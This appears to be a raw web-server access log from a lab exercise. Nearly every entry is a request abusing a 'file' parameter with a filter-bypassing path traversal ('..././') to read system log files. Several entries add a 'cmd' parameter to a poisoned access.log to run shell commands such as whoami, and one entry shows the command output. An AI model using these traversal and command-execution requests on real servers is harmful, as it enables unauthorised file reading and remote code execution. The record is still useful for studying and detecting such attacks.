 localhost:81/?file=..././..././..././..././..././/var/log/apache2/access.log&cmd=which%20python3;which%20bash%20,%20which%20sh%20;%20which%20perl
file=..././..././..././..././..././/var/log/exim.paniclog HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:14:58:37 +0000] "GET /?
file=..././..././..././..././..././/var/log/exim_rejectlog HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:14:58:44 +0000] "GET /?
file=..././..././..././..././..././/var/log/exim/rejectlog HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:14:58:51 +0000] "GET /?
file=..././..././..././..././..././/var/log/faillog HTTP/1.1" 200 952 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:14:58:59 +0000] "GET /?
file=..././..././..././..././..././/var/log/ftplog HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:14:59:06 +0000] "GET /?
file=..././..././..././..././..././/var/log/ftp-proxy HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:14:59:13 +0000] "GET /?
file=..././..././..././..././..././/var/log/ftp-proxy/ftp-proxy.log HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:14:59:20 +0000] "GET
/?file=..././..././..././..././..././/var/log/httpd/access_log HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:14:59:28 +0000] "GET /?
file=..././..././..././..././..././/var/log/httpd/access.log HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:14:59:35 +0000] "GET /?
file=..././..././..././..././..././/var/log/httpd/error_log HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:14:59:42 +0000] "GET /?
file=..././..././..././..././..././/var/log/httpd/error.log HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:14:59:50 +0000] "GET /?
file=..././..././..././..././..././/var/log/httpsd/ssl.access_log HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:14:59:57 +0000] "GET /?
file=..././..././..././..././..././/var/log/httpsd/ssl_log HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:15:00:05 +0000] "GET /?
file=..././..././..././..././..././/var/log/kern.log HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:15:00:13 +0000] "GET /?
file=..././..././..././..././..././/var/log/lastlog HTTP/1.1" 200 1238 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:15:00:21 +0000] "GET /?
file=..././..././..././..././..././/var/log/lighttpd/access.log HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:15:00:28 +0000] "GET /?
file=..././..././..././..././..././/var/log/lighttpd/error.log HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:15:00:36 +0000] "GET /?
file=..././..././..././..././..././/var/log/lighttpd/lighttpd.access.log HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:15:00:44 +0000]
"GET /?file=..././..././..././..././..././/var/log/lighttpd/lighttpd.error.log HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:15:00:51
+0000] "GET /?file=..././..././..././..././..././/var/log/mail.info HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:15:00:59 +0000]
"GET /?file=..././..././..././..././..././/var/log/mail.log HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:15:01:07 +0000] "GET /?
file=..././..././..././..././..././/var/log/maillog HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:15:01:13 +0000] "GET /?
file=..././..././..././..././..././/var/log/apache2/access.log&cmd=whoami HTTP/1.1" 200 3903 "-" "/usr/bin/python3 /usr/bin/bash /usr/bin/which /usr/bin/sh /usr/bin/perl " 172.19.0.1 - - [08/Apr/2024:15:01:14 +0000] "GET /?file=..././..././..././..././..././/var/log/mail.warn
HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:15:01:22 +0000] "GET /?file=..././..././..././..././..././/var/log/message HTTP/1.1"
200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:15:01:31 +0000] "GET /?file=..././..././..././..././..././/var/log/messages HTTP/1.1" 200 848 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:15:01:39 +0000] "GET /?file=..././..././..././..././..././/var/log/mysqlderror.log HTTP/1.1" 200 848 "-"